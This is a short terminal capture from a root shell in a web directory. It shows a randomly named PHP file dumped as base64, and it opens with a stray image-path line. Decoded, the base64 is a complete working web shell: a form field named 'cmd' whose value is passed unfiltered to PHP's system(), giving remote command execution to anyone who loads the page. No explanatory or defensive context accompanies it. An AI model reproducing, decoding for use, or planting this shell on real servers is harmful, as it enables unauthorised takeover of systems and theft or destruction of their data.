 [root@localhost html]# cat SXpgvDSs80.php | base64
PGh0bWw+Cjxib2R5Pgo8Zm9ybSBtZXRob2Q9IkdFVCIgbmFtZT0iPD9waHAgZWNobyBiYXNlbmFt
ZSgkX1NFUlZFUlsnUEhQX1NFTEYnXSk7ID8+Ij4KPGlucHV0IHR5cGU9IlRFWFQiIG5hbWU9ImNt
ZCIgaWQ9ImNtZCIgc2l6ZT0iODAiPgo8aW5wdXQgdHlwZT0iU1VCTUlUIiB2YWx1ZT0iRXhlY3V0
ZSI+CjwvZm9ybT4KPHByZT4KPD9waHAKICAgIGlmKCRfR0VUWydjbWQnXSkKICAgIHsKICAgICAg
ICBzeXN0ZW0oJF9HRVRbJ2NtZCddKTsKICAgIH0KPz4KPC9wcmU+CjwvYm9keT4KPHNjcmlwdD5k
b2N1bWVudC5nZXRFbGVtZW50QnlJZCgiY21kIikuZm9jdXMoKTs8L3NjcmlwdD4KPC9odG1sPgo=
[root@localhost html]#